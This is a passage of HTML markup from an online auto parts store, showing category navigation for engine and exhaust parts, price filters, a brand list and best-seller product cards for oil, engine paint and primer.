                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-regulators-relief-valves/"><span>Vacuum Pump Regulators &amp; Relief Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pumps/"><span>Vacuum Pumps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-reservoirs/"><span>Vacuum Reservoirs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/windage-trays-components/"><span>Windage Trays &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/">
                                    <span>Pistons &amp; Piston Rings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/oil-support-rails/"><span>Oil Support Rails</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/piston-rings/"><span>Piston Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/pistons/"><span>Pistons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/spiral-locks/"><span>Spiral Locks</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/">
                    <span>Exhaust</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/catalytic-converters/">
                                    <span>Catalytic Converters</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/catalytic-converters/catalytic-converters-components/"><span>Catalytic Converters &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-brakes-components/">
                                    <span>Exhaust Brakes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-brakes-components/diesel-engine-exhaust-brakes-components/"><span>Diesel Engine Exhaust Brakes &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/">
                                    <span>Exhaust Pipes, Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/collector-flanges/"><span>Collector Flanges</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-clamps/"><span>Exhaust Clamps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-cutouts-components/"><span>Exhaust Cutouts &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-flex-pipes/"><span>Exhaust Flex Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-h-x-pipes/"><span>Exhaust H &amp; X-Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-hangers-components/"><span>Exhaust Hangers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-intermediate-pipes/"><span>Exhaust Intermediate Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-bends/"><span>Exhaust Pipe - Bends</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-straight/"><span>Exhaust Pipe - Straight</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-adapters-reducers/"><span>Exhaust Pipe Adapters &amp; Reducers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-sensor-bungs-plugs-adapters/"><span>Exhaust Sensor Bungs Plugs &amp; Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-sidepipes-components/"><span>Exhaust Sidepipes &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-springs/"><span>Exhaust Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-system/"><span>Exhaust System</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-systems/"><span>Exhaust Systems</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-tailpipes/"><span>Exhaust Tailpipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-tips/"><span>Exhaust Tips</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-y-pipes/"><span>Exhaust Y-Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/pipes/"><span>Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/turbo-down-pipes/"><span>Turbo Down Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/turbo-flanges/"><span>Turbo Flanges</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-wrap/">
                                    <span>Exhaust Wrap</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-wrap/exhaust-inserts/"><span>Exhaust Inserts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-wrap/mufflers-components/"><span>Mufflers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-wrap/resonators/"><span>Resonators</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/headers-manifolds/">
                                    <span>Headers &amp; Manifolds</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds/headers/"><span>Headers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds/manifolds/"><span>Manifolds</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/">
                                    <span>Headers, Manifolds &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/exhaust-manifolds-components/"><span>Exhaust Manifolds &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-ball-flange-kits/"><span>Header Ball Flange Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-collectors-components/"><span>Header Collectors &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-extensions/"><span>Header Extensions</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-flanges/"><span>Header Flanges</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-reducers/"><span>Header Reducers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-tabs-tethers/"><span>Header Tabs &amp; Tethers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/headers/"><span>Headers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/heat-protection/">
                                    <span>Heat Protection</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/exhaust-wrap/"><span>Exhaust Wrap</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/floor-heat-barriers/"><span>Floor Heat Barriers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/heat-protection-tapes/"><span>Heat Protection Tapes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/heat-shields/"><span>Heat Shields</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/heat-wrap-ties/"><span>Heat Wrap Ties</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/hose-wire-sleeving/"><span>Hose &amp; Wire Sleeving</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/silicone-coating-sprays/"><span>Silicone Coating Sprays</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/spark-plug-boot-protectors/"><span>Spark Plug Boot Protectors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/mufflers-resonators/">
                                    <span>Mufflers &amp; Resonators</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/mufflers-resonators/exhaust-inserts/"><span>Exhaust Inserts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/mufflers-resonators/mufflers-components/"><span>Mufflers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/mufflers-resonators/resonators/"><span>Resonators</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
        </ul>
    </div>

            <div class="sidebarBlock">
        <h2 class="sidebarBlock-heading" data-shop-by-price>Shop By Price</h2>
        <ul class="navList">
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/?price_min&#x3D;0&amp;price_max&#x3D;126&amp;sort&#x3D;featured"
                >
                    <span>$0.00 - $126.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/?price_min&#x3D;126&amp;price_max&#x3D;206&amp;sort&#x3D;featured"
                >
                    <span>$126.00 - $206.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/?price_min&#x3D;206&amp;price_max&#x3D;287&amp;sort&#x3D;featured"
                >
                    <span>$206.00 - $287.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/?price_min&#x3D;287&amp;price_max&#x3D;367&amp;sort&#x3D;featured"
                >
                    <span>$287.00 - $367.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/?price_min&#x3D;367&amp;price_max&#x3D;448&amp;sort&#x3D;featured"
                >
                    <span>$367.00 - $448.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>

        </ul>
    </div>

                <div class="sidebarBlock sidebarBorder" id="sideShopByBrands">
        <h5 class="sidebarBlock-heading"><span>Brands</span></h5>
        <ul class="navList">
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/fuel-1pc/"><span>Fuel 1PC</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/allstar-performance/"><span>ALLSTAR PERFORMANCE</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/xd/"><span>XD</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/black-rhino/"><span>Black Rhino</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/tsw/"><span>TSW</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/moto-metal/"><span>Moto Metal</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/american-racing-vintage/"><span>American Racing Vintage</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/arp/"><span>ARP</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/american-racing-forged/"><span>American Racing Forged</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/kmc/"><span>KMC</span></a>
                </li>
            <li class="navList-item view_all">
                <a class="navList-action" href="https://levelupautoparts.com/brands/"><span>View All</span></a>
            </li>
        </ul>
    </div>

        <div id="ProductCarouselTopSellers" class="sidebarBlock">
	<h2 class="sidebarBlock-heading">
		Best Sellers
		<a class="btnViewAll" href="#">View All</a>
	</h2>

	<section class="productCarousel" 
		data-product-type="top_sellers" 
	    data-slick='{
	        "rows": 3,
	        "dots": true,
	        "arrows": true,
	        "infinite": false,
	        "slidesToShow": 1,
	        "slidesToScroll": 1,
	        "adaptiveHeight": true
	    }'
	>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-6112"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/kendall-oil-kendall-20w50-gt-1-high-performance-oil-1qt-1081174/"
           class="card-figure__link"
           aria-label="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174,$12.58
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1" alt="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174" title="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">KENDALL OIL</p>

        <h3 class="card-title">
            <a aria-label="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174,$12.58
"
               href="https://levelupautoparts.com/kendall-oil-kendall-20w50-gt-1-high-performance-oil-1qt-1081174/"
               >Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $19.87
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.58</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/kendall-oil-kendall-20w50-gt-1-high-performance-oil-1qt-1081174/" data-event-type="product-click" class="card-figcaption-button" data-product-id="6112">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-3426"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/dupli-color-krylon-plum-purple-engine-paint-12oz-de1640/"
           class="card-figure__link"
           aria-label="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640,$28.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1" alt="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640" title="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">DUPLI-COLOR/KRYLON</p>

        <h3 class="card-title">
            <a aria-label="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640,$28.78
"
               href="https://levelupautoparts.com/dupli-color-krylon-plum-purple-engine-paint-12oz-de1640/"
               >Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$28.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/dupli-color-krylon-plum-purple-engine-paint-12oz-de1640/" data-event-type="product-click" class="card-figcaption-button" data-product-id="3426">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-7799"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/seymour-paint-primers-yellow-zinc-phosphate-16-897/"
           class="card-figure__link"
           aria-label="Seymour Paint Primers Yellow Zinc Phosphate 16-897,$28.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1" alt="Seymour Paint Primers Yellow Zinc Phosphate 16-897" title="Seymour Paint Primers Yellow Zinc Phosphate 16-897" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SEYMOUR PAINT</p>

        <h3 class="card-title">
            <a aria-label="Seymour Paint Primers Yellow Zinc Phosphate 16-897,$28.78
"
               href="https://levelupautoparts.com/seymour-paint-primers-yellow-zinc-phosphate-16-897/"
               >Seymour Paint Primers Yellow Zinc Phosphate 16-897</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Seymour Paint Primers Yellow Zinc Phosphate 16-897 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
